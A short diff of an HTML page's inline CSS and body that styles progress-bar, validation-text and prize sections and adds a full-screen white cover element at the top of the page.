+			 overflow: hidden;
+			 font-size: 0.75rem;
+			 line-height: 1rem;
+			 text-align: center;
+			 background-color: #eceeef;
+			 border-radius: 0.25rem;
+	 }
+
+	 .main__validate__progress--bar {
+			 background-color: #031a46;
+			 height: 10px;
+	 }
+
+	 .main__validate__text strong {
+			 color: #dd1921;
+	 }
+
+	 .main__prize {
+			 border-top: 1px solid rgba(0, 0, 0, 0.1);
+	 }
+
+   #cover {position: fixed; height: 100%; width: 100%; top:0; left: 0; background: white; z-index:9999;}
 	</style>
 
 
@@ -408,7 +412,7 @@
 
 <body>
 
-
+    <div id="cover"></div>
 
 	<section class="header py1">
 		<p class="header__date h5 center" id="date">5 September, 2019</p>
@@ -749,7 +753,6 @@
 																	</script>
 
 
-
 </body>
 
 </html>
